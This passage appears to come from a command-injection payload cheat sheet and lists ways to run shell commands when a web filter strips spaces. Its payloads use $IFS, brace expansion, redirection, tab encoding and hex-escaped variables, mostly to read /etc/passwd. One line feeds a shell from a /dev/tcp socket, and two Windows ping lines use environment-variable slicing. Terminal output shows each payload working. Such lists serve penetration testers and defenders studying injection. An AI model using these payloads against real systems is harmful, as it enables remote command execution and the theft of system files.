 Bypass without space
Works on Linux only.
swissky@crashlab:~/Www$ cat</etc/passwd
root:x:0:0:root:/root:/bin/bash
swissky@crashlab:~$ {cat,/etc/passwd}
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
swissky@crashlab:~$ cat$IFS/etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
swissky@crashlab:~$ echo${IFS}"RCE"${IFS}&&cat${IFS}/etc/passwd
RCE
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
swissky@crashlab:~$ X=$'uname\x20-a'&&$X
Linux crashlab 4.4.X-XX-generic #72-Ubuntu
swissky@crashlab:~$ sh</dev/tcp/127.0.0.1/4242
Commands execution without spaces, $ or { } - Linux (Bash only)
IFS=,;`cat<<<uname,-a`
Tabs work as separators in web apps where spaces are removed.
;ls%09-al%09/home
drwxr-xr-x  4 root root  4096 Jan 10 13:34 .
drwxr-xr-x 18 root root  4096 Jan 10 13:33 ..
drwx------  2 root root 16384 Jan 10 13:31 lost+found
drwxr-xr-x  4 test test  4096 Jan 13 08:30 test
Works on Windows only.
ping%CommonProgramFiles:~10,-18%IP
ping%PROGRAMFILES:~10,-5%IP